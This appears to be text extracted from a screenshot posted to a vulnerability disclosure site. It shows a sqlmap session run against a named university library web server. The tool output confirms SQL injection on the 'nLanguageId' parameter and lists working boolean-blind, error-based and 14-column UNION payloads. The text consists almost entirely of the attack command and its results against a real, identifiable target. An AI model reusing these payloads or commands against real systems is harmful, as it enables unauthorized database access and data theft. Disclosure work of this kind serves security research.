 C:\Python27\sqlmap>python sqlmap.py -u "http://muse.lib.asia.edu.tw:8080/SSO/Res
ourceStation/pages/resourceUserResult.jsp?item=language&nLanguageId=4"
sqlmap {1.0-dev-nongit-20150829}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:22:30
[12:22:31] [INFO] resuming back-end DBMS 'mysql'
[12:22:31] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: nLanguageId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: item=language&nLanguageId=4 AND 6827=6827
Type: error-based
Title: MySQL >= 4.1 AND error-based - WHERE or HAVING clause
Payload: item=language&nLanguageId=4 AND ROW(5114,6816)>(SELECT COUNT(*),CON
CAT(0x7166756d71,(SELECT (CASE WHEN (5114=5114) THEN 1 ELSE 0 END)),0x7163797671
,FLOOR(RAND(0)*2))x FROM (SELECT 3975 UNION SELECT 2850 UNION SELECT 3044 UNION
SELECT 9609)a GROUP BY x)
Type: UNION query
Title: MySQL UNION query (NULL) - 14 columns
Payload: item=language&nLanguageId=4 UNION ALL SELECT NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7166756d71,
671),NULL,NULL,NULL#
www.wooyun.org